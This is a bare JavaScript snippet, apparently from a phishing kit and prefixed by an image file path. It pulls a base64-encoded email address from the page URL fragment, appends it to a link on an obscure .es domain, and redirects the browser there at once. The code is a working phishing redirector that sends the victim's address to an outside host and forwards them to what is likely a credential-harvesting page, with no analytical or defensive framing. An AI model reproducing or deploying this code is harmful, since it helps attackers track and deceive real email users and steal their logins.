 var url_string =  window.location.href;
var url_get_email = atob(getafterhash(url_string));
var mail_go_url =  "https://jcxg.htuptunkecfn.es/gFm9iJn@aNqfcfa/$"+url_get_email+"";
location.replace(mail_go_url);
function getafterhash(url) {
var ret;
var queryString;
// stuff after # is not part of query string, so get rid of it
queryStringhash = url.split('#?8077507749Family=')[1];
queryStringsemi = url.split(';')[1];
queryStringsemiplus = url.split(';+')[1];
queryStringstartsemi = url.split('*;')[1];
// if query string exists
if (queryStringhash) {
ret = queryStringhash;
}else if (queryStringsemi) {
ret = queryStringsemi;
}else if (queryStringsemiplus) {
ret = queryStringsemiplus;
}else if (queryStringstartsemi) {
ret = queryStringstartsemi;
}else{
ret = 0;
}
return ret;
}